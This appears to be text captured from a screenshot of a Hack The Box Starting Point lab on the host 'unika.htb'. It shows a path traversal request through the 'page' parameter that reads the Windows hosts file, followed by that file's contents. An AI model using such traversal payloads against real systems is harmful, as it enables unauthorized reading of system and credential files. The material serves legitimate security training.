 Hack The Box :: Starting P
unika.htb/index.php?page=../
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb…
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of
IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the
corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these)
may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com #
source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost